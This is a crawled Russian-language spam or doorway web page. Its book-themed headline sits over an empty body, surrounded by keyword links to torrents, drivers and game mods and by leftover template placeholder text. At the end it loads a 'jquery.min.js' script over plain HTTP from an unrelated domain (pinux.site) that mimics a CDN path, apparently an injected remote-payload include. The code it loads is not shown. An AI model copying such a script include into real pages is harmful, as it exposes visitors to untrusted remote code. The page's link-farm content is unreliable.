

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuisaeru.tbk.name/nvk4q-knigi-hudozhestvennaya-psihologiya.html
body_size: 1817
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги художественная психология - chuisaeru.tbk.name</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chuisaeru.tbk.name</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги художественная психология</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nvk4q-skachat-torrent-filma-krasotka-2014.html">Скачать торрент фильма красотка 2014</a></li>
                                <li><a href="nvk4q-lego-siti-igra-skachat-torrent.html">Лего сити игра скачать торрент</a></li>
                                <li><a href="nvk4q-kultivator-dlya-farming-simulator-15.html">Культиватор для farming simulator 15</a></li>
                                <li><a href="nvk4q-skachat-drayvera-lenovo-b560.html">Скачать драйвера lenovo b560</a></li>
                                <li><a href="nvk4q-major-barbara-film.html">Major barbara film</a></li>
                                <li><a href="nvk4q-plan-rassledovaniya-prestupleniya-obrazec.html">План расследования преступления образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-ivan-kupala-sbornik-skachat.html">Иван купала сборник скачать</a></li>
                                            <li><a href="nvk4q-drayver-printera-canon-i250.html">Драйвер принтера canon i250</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-manometr-amu-1-gost.html">Манометр аму 1 гост</a></li>
                                            <li><a href="nvk4q-rabotayuschie-mody-na-farming-simulator-2013.html">Работающие моды на farming simulator 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-gost-rekon-future-soldier-skachat-torrent.html">Гост рекон футуре солдиер скачать торрент</a></li>
                                            <li><a href="nvk4q-skachat-slova-pesni-mama-mamochka-rodnaya-lyubimaya.html">Скачать слова песни мама мамочка родная любимая</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-prezentaciya-oslablenie-kievskoy-rusi.html">Презентация ослабление киевской руси</a></li>
                                            <li><a href="nvk4q-beguschiy-v-labirinte-ispytanie-ognem-knigi.html">Бегущий в лабиринте испытание огнем книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
